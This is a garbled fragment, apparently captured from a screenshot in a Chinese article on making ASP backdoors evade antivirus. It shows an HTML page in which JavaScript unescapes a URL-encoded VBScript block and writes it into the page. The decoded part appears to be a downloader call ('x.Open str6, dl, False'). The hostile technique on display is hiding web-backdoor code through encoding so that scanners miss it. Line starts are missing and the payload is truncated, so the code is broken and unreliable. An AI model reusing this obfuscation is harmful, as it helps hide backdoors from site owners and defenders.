 件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTML>
HEAD>
SCRIPT LANGUAGE="Javascript">
!--
ar text = "%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%56%4
A%78%2E%4F%70%65%6E%20%73%74%72%36%2C%20%64%6C%2C%20%46%61%6C%73%65%0D%
%0A"
unction unescape_text(){
ocument.write(unescape(text));}
nescape_text();
/ -->
/SCRIPT></HEAD>
BODY>
/BODY>
/HTML>
图 6
SP后门的免杀方法